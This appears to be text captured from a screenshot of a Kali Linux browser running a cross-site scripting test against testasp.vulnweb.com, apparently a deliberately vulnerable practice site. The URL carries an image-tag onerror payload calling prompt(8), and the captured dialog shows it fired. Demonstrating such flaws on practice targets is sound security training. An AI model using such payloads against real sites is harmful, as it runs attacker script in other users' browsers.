 testasp.vulnweb.com/Search.asp?tfSearch=<image src%2fonerror%3dprompt(8)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
testasp.vulnweb.com
8
Cancel OK